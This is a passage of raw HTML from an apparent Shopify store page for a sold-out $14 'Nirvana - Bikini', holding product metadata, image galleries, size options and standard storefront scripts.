                <span class="icon__fallback-text">"Close (esc)"</span>
              </button>
            </div>
          </div><div id="PredictiveWrapper" class="predictive-results hide" data-image-size="square">
              <div class="page-width">
                <div id="PredictiveResults" class="predictive-result__layout"></div>
                <div class="text-center predictive-results__footer">
                  <button type="button" class="btn btn--small" data-predictive-search-button>
                    <small>
                      View more
                    </small>
                  </button>
                </div>
              </div>
            </div></div>
      </header>
    </div>
  </div>
  <div class="announcement-bar">
    <div class="page-width">
      <div class="slideshow-wrapper">
        <button type="button" class="visually-hidden slideshow__pause" data-id="header" aria-live="polite">
          <span class="slideshow__pause-stop">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-pause" viewBox="0 0 10 13"><g fill="#000" fill-rule="evenodd"><path d="M0 0h3v13H0zM7 0h3v13H7z"/></g></svg>
            <span class="icon__fallback-text">Pause slideshow</span>
          </span>
          <span class="slideshow__pause-play">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-play" viewBox="18.24 17.35 24.52 28.3"><path fill="#323232" d="M22.1 19.151v25.5l20.4-13.489-20.4-12.011z"/></svg>
            <span class="icon__fallback-text">Play slideshow</span>
          </span>
        </button>

        <div
          id="AnnouncementSlider"
          class="announcement-slider"
          data-compact="false"
          data-block-count="1"><div
                id="AnnouncementSlide-1524770292306"
                class="announcement-slider__slide"
                data-index="0"
                ><strong class="announcement-text">FREE SHIPPING ON ORDERS $45+ - FREE RETURNS - MONEY BACK GUARANTEE - ORDERS SHIP SAME DAY</strong></div></div>
      </div>
    </div>
  </div>


</div>


</div><main class="main-content" id="MainContent">
          <div id="shopify-section-template--16287627477205__main" class="shopify-section"><div id="ProductSection-template--16287627477205__main-4545904312458"
  class="product-section"
  data-section-id="template--16287627477205__main"
  data-product-id="4545904312458"
  data-section-type="product"
  data-product-handle="nirvana-bikini"
  data-product-title="Nirvana - Bikini"
  data-product-url="/products/nirvana-bikini"
  data-aspect-ratio="100.0"
  data-img-url="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_{width}x.jpg?v=1612899721"
  
    data-history="true"
  
  data-modal="false"> <a aria-label="Nirvana - Bikini" class="sa-product-handle" href="/products/nirvana-bikini"></a><script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Product",
    "offers": [{
          "@type" : "Offer","sku": "WS_KBF_108F_XS","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/nirvana-bikini?variant=37016445747352"
        },
{
          "@type" : "Offer","sku": "WS_KBF_108F_S","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/nirvana-bikini?variant=37038875738264"
        },
{
          "@type" : "Offer","sku": "WS_KBF_108F_M","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/nirvana-bikini?variant=37038877016216"
        },
{
          "@type" : "Offer","sku": "WS_KBF_108F_L","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/nirvana-bikini?variant=37038878392472"
        },
{
          "@type" : "Offer","sku": "WS_KBF_108F_XL","availability" : "http://schema.org/OutOfStock",
          "price" : 14.0,
          "priceCurrency" : "USD",
          "priceValidUntil": "2026-02-02",
          "url" : "https:\/\/warriorsandscholars.com\/products\/nirvana-bikini?variant=37038880850072"
        }
],
    "brand": "Warriors \u0026 Scholars",
    "sku": "WS_KBF_108F_XS",
    "name": "Nirvana - Bikini",
    "description": " \n ",
    "category": "",
    "url": "https://warriorsandscholars.com/products/nirvana-bikini","image": {
      "@type": "ImageObject",
      "url": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_1024x1024.jpg?v=1612899721",
      "image": "https://warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_1024x1024.jpg?v=1612899721",
      "name": "Nirvana - Bikini",
      "width": 1024,
      "height": 1024
    }
  }
</script>
<div class="page-content page-content--product">
    <div class="page-width">

      <div class="grid grid--product-images--partial"><div class="grid__item medium-up--one-half product-single__sticky"><div
    data-product-images
    data-zoom="true"
    data-has-slideshow="true">
    <div class="product__photos product__photos-template--16287627477205__main product__photos--beside">

      <div class="product__main-photos" data-aos data-product-single-media-group>
        <div data-product-photos class="product-slideshow">
<div
  class="product-main-slide starting-slide"
  data-index="0"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_1800x1800.jpg?v=1612899721"
          data-photoswipe-width="995"
          data-photoswipe-height="995"
          data-index="1"
          data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_{width}x.jpg?v=1612899721"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Nirvana - Bikini">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_1400x.jpg?v=1612899721"
            alt="Nirvana - Bikini">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="1"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167_1800x1800.jpg?v=1612899721"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="2"
          data-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167_{width}x.jpg?v=1612899721"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Nirvana - Bikini">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167_1400x.jpg?v=1612899721"
            alt="Nirvana - Bikini">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="2"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166_1800x1800.jpg?v=1612899721"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="3"
          data-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166_{width}x.jpg?v=1612899721"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Nirvana - Bikini">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166_1400x.jpg?v=1612899721"
            alt="Nirvana - Bikini">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>

<div
  class="product-main-slide secondary-slide"
  data-index="3"
  >

  <div data-product-image-main class="product-image-main"><div class="image-wrap" style="height: 0; padding-bottom: 100.0%;"><img class="photoswipe__image lazyload"
          data-photoswipe-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841_1800x1800.jpg?v=1612899721"
          data-photoswipe-width="900"
          data-photoswipe-height="900"
          data-index="4"
          data-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841_{width}x.jpg?v=1612899721"
          data-widths="[360, 540, 720, 900, 1080]"
          data-aspectratio="1.0"
          data-sizes="auto"
          alt="Nirvana - Bikini">

        <noscript>
          <img class="lazyloaded"
            src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841_1400x.jpg?v=1612899721"
            alt="Nirvana - Bikini">
        </noscript><button type="button" class="btn btn--body btn--circle js-photoswipe__zoom product__photo-zoom">
            <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 64 64"><path d="M47.16 28.58A18.58 18.58 0 1 1 28.58 10a18.58 18.58 0 0 1 18.58 18.58zM54 54L41.94 42"/></svg>
            <span class="icon__fallback-text">Close (esc)</span>
          </button></div></div>

</div>
</div></div>

      <div
        data-product-thumbs
        class="product__thumbs product__thumbs--beside product__thumbs-placement--left small--hide"
        data-position="beside"
        data-arrows="false"
        data-aos><div class="product__thumbs--scroller"><div class="product__thumb-item"
                data-index="0"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_1800x1800.jpg?v=1612899721"
                    data-product-thumb
                    alt="- Nirvana - Bikini"
                      aria-label="- Nirvana - Bikini"
                    class="product__thumb"
                    data-index="0"
                    data-id="18192689954968"><img class="animation-delay-3 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_{width}x.jpg?v=1612899721"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Nirvana - Bikini">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/WS_KBF_108F_400x.jpg?v=1612899721"
                        alt="Nirvana - Bikini">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="1"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167_1800x1800.jpg?v=1612899721"
                    data-product-thumb
                    alt="- Nirvana - Bikini"
                      aria-label="- Nirvana - Bikini"
                    class="product__thumb"
                    data-index="1"
                    data-id="13531548975256"><img class="animation-delay-6 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167_{width}x.jpg?v=1612899721"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Nirvana - Bikini">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-xs-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-167_400x.jpg?v=1612899721"
                        alt="Nirvana - Bikini">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="2"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166_1800x1800.jpg?v=1612899721"
                    data-product-thumb
                    alt="- Nirvana - Bikini"
                      aria-label="- Nirvana - Bikini"
                    class="product__thumb"
                    data-index="2"
                    data-id="13657422299288"><img class="animation-delay-9 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166_{width}x.jpg?v=1612899721"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Nirvana - Bikini">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-166_400x.jpg?v=1612899721"
                        alt="Nirvana - Bikini">
                    </noscript>
                  </a>
                </div>
              </div><div class="product__thumb-item"
                data-index="3"
                >
                <div class="image-wrap" style="height: 0; padding-bottom: 100.0%;">
                  <a
                    href="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841_1800x1800.jpg?v=1612899721"
                    data-product-thumb
                    alt="- Nirvana - Bikini"
                      aria-label="- Nirvana - Bikini"
                    class="product__thumb"
                    data-index="3"
                    data-id="13657426231448"><img class="animation-delay-12 lazyload"
                        data-src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841_{width}x.jpg?v=1612899721"
                        data-widths="[120, 360, 540, 720]"
                        data-aspectratio="1.0"
                        data-sizes="auto"
                        alt="Nirvana - Bikini">

                    <noscript>
                      <img class="lazyloaded"
                        src="//warriorsandscholars.com/cdn/shop/products/nirvana-bikini-1-pack-cotton-softer-than-fabric-spring-2020-warriors-scholars-841_400x.jpg?v=1612899721"
                        alt="Nirvana - Bikini">
                    </noscript>
                  </a>
                </div>
              </div></div></div>
    </div>
  </div>

  <script type="application/json" id="ModelJson-template--16287627477205__main">
    []
  </script></div><div class="grid__item medium-up--one-half">

          <div class="product-single__meta">
            <div class="product-block product-block--header"><h1 class="h2 product-single__title">Nirvana - Bikini
</h1></div>

            <div data-product-blocks><div id="shopify-block-AUk92NDdacy9leWZOS__air_product_reviews_app_summary_block_PG6jw6" class="shopify-block shopify-app-block"><div class="AirReviews-Widget--AppBlockSummary"></div>

</div>
<div class="product-block product-block--price " ><span data-a11y-price class="visually-hidden">Regular price</span><span data-product-price
                        class="product__price">$14
</span><div
                        data-unit-price-wrapper
                        class="product__unit-price product__unit-price--spacing  hide"><span data-unit-price></span>/<span data-unit-base></span>
                      </div><div class="pdp-add-on-text">
                         
                      </div>
                      
                    </div><div class="product-block"><hr></div><div class="product-block product-block--sales-point" ><ul class="sales-points">
  <li class="sales-point">
    <span class="icon-and-text hide">
      <span class="icon icon--inventory"></span>
      <span data-product-inventory data-threshold="10">In stock, ready to ship
</span>
    </span>
  </li><li
      data-incoming-inventory
      class="sales-point hide">
      <span class="icon-and-text">
        <span class="icon icon--inventory"></span>
        <span class="js-incoming-text">Inventory on the way
</span>
      </span>
    </li></ul><script>
  // Store inventory quantities in JS because they're no longer
  // available directly in JS when a variant changes.
  // Have an object that holds all potential products so it works
  // with quick view or with multiple featured products.
  window.inventories = window.inventories || {};
  window.inventories['4545904312458'] = {};
   
    window.inventories['4545904312458'][37016445747352] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['4545904312458'][37038875738264] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['4545904312458'][37038877016216] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['4545904312458'][37038878392472] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
    window.inventories['4545904312458'][37038880850072] = {
      'quantity': 0,
      'policy': 'deny',
      'incoming': 'false',
      'next_incoming_date': null
    };
   
</script>


<div
  data-product-id="4545904312458"
  class="hide js-product-inventory-data"
  aria-hidden="true"
  ><div
      class="js-variant-inventory-data"
      data-id="37016445747352"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37038875738264"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37038877016216"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37038878392472"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div><div
      class="js-variant-inventory-data"
      data-id="37038880850072"
      data-quantity="0"
      data-policy="deny"
      data-incoming="false"
      data-date=""
    >
    </div></div>
</div><div class='sa-variant-picker'></div>
                    <div class="product-block" ><div class="variant-wrapper js" data-type="button">
  <label class="variant__label"
    for="ProductSelect-template--16287627477205__main-4545904312458-option-0">
    Size
</label><fieldset class="variant-input-wrap"
    name="Size"
    data-index="option1"
    data-handle="size"
    id="ProductSelect-template--16287627477205__main-4545904312458-option-0">
    <legend class="hide">Size</legend><div
        class="variant-input"
        data-index="option1"
        data-value="XS">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-4545904312458"
           checked="checked"
          value="XS"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-4545904312458-option-size-XS"><label
            for="ProductSelect-template--16287627477205__main-4545904312458-option-size-XS"
            class="variant__button-label disabled">XS</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="S">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-4545904312458"
          
          value="S"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-4545904312458-option-size-S"><label
            for="ProductSelect-template--16287627477205__main-4545904312458-option-size-S"
            class="variant__button-label disabled">S</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="M">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-4545904312458"
          
          value="M"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-4545904312458-option-size-M"><label
            for="ProductSelect-template--16287627477205__main-4545904312458-option-size-M"
            class="variant__button-label disabled">M</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="L">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-4545904312458"
          
          value="L"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-4545904312458-option-size-L"><label
            for="ProductSelect-template--16287627477205__main-4545904312458-option-size-L"
            class="variant__button-label disabled">L</label></div><div
        class="variant-input"
        data-index="option1"
        data-value="XL">
        <input type="radio"
          form="AddToCartForm-template--16287627477205__main-4545904312458"
          
          value="XL"
          data-index="option1"
          name="Size"
          data-variant-input
          class=" disabled"
          
          
          id="ProductSelect-template--16287627477205__main-4545904312458-option-size-XL"><label
            for="ProductSelect-template--16287627477205__main-4545904312458-option-size-XL"
            class="variant__button-label disabled">XL</label></div></fieldset>
  
</div>
  
</div><div class="product-block" ><div class="product-block"><form method="post" action="/cart/add" id="AddToCartForm-template--16287627477205__main-4545904312458" accept-charset="UTF-8" class="product-single__form" enctype="multipart/form-data" data-productid="4545904312458"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><!-- Begin ReCharge code -->

<!-- End ReCharge code -->


<div class="main" style="margin-bottom: 20px;">
</div>

<div class="main" style="margin-bottom: 20px;">
</div>
<script>
  $(".new").flickity({
       pageDots: false,
       prevNextButtons: true,
       cellAlign: 'left',
       contain: true,
       groupCells: 3
    });
</script>
    <button
      type="submit"
      name="add"
      data-add-to-cart
      class="btn btn--full add-to-cart"
       disabled="disabled">
      <span data-add-to-cart-text data-default-text="Add to cart">
        Sold Out
      </span>
    </button><!-- Beginning of Buy With Prime Widget -->
<script defer src='https://code.buywithprime.amazon.com/default.variant.selector.shopify.js'></script>
<script async fetchpriority='high' src='https://code.buywithprime.amazon.com/bwp.v1.js'></script>

    <div
        id="amzn-buy-now"
        data-site-id="swc1snxhx6"
        data-widget-id="w-j8O0CPGSyZ65sQhoOsPLN7"
        data-bwp-primary-id="WS_KBF_108F_XS"
    ></div>

<!-- End of Buy With Prime Widget --><div class="shopify-payment-terms product__policies"><shopify-payment-terms variant-id="37016445747352" shopify-meta="{&quot;type&quot;:&quot;product&quot;,&quot;currency_code&quot;:&quot;USD&quot;,&quot;country_code&quot;:&quot;US&quot;,&quot;variants&quot;:[{&quot;id&quot;:37016445747352,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37038875738264,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37038877016216,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37038878392472,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2},{&quot;id&quot;:37038880850072,&quot;price_per_term&quot;:&quot;$7&quot;,&quot;full_price&quot;:&quot;$14&quot;,&quot;eligible&quot;:false,&quot;available&quot;:false,&quot;number_of_payment_terms&quot;:2}],&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;financing_plans&quot;:[{&quot;min_price&quot;:&quot;$35&quot;,&quot;max_price&quot;:&quot;$50&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:2}]},{&quot;min_price&quot;:&quot;$50&quot;,&quot;max_price&quot;:&quot;$150&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4}]},{&quot;min_price&quot;:&quot;$150&quot;,&quot;max_price&quot;:&quot;$1,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:0,&quot;loan_type&quot;:&quot;split_pay&quot;,&quot;installments_count&quot;:4},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]},{&quot;min_price&quot;:&quot;$1,000&quot;,&quot;max_price&quot;:&quot;$30,000&quot;,&quot;terms&quot;:[{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:3},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:6},{&quot;apr&quot;:15,&quot;loan_type&quot;:&quot;interest&quot;,&quot;installments_count&quot;:12}]}],&quot;installments_buyer_prequalification_enabled&quot;:false,&quot;seller_id&quot;:552696}" ux-mode="iframe" show-new-buyer-incentive="false"></shopify-payment-terms></div>

  <select aria-label="variant 4545904312458" name="id" data-productid="4545904312458" data-product-select class="product-single__variants no-js"><option disabled="disabled"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352"  selected="selected"  value="37016445747352">
          XS - Sold Out
        </option><option disabled="disabled"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264"  value="37038875738264">
          S - Sold Out
        </option><option disabled="disabled"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216"  value="37038877016216">
          M - Sold Out
        </option><option disabled="disabled"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472"  value="37038878392472">
          L - Sold Out
        </option><option disabled="disabled"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072"  value="37038880850072">
          XL - Sold Out
        </option></select>

  <textarea data-variant-json class="hide" aria-label="Product JSON">
    [{"id":37016445747352,"title":"XS","option1":"XS","option2":null,"option3":null,"sku":"WS_KBF_108F_XS","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - XS","public_title":"XS","options":["XS"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038875738264,"title":"S","option1":"S","option2":null,"option3":null,"sku":"WS_KBF_108F_S","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - S","public_title":"S","options":["S"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038877016216,"title":"M","option1":"M","option2":null,"option3":null,"sku":"WS_KBF_108F_M","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - M","public_title":"M","options":["M"],"price":1400,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":null,"id":18192689954968,"position":1,"preview_image":{"aspect_ratio":1.0,"height":995,"width":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":37038878392472,"title":"L","option1":"L","option2":null,"option3":null,"sku":"WS_KBF_108F_L","requires_shipping":true,"taxable":true,"featured_image":{"id":26022763167896,"product_id":4545904312458,"position":1,"created_at":"2021-02-09T14:40:57-05:00","updated_at":"2021-02-09T14:42:01-05:00","alt":null,"width":995,"height":995,"src":"\/\/warriorsandscholars.com\/cdn\/shop\/products\/WS_KBF_108F.jpg?v=1612899721","variant_ids":[37016445747352,37038875738264,37038877016216,37038878392472,37038880850072]},"available":false,"name":"Nirvana - Bikini - 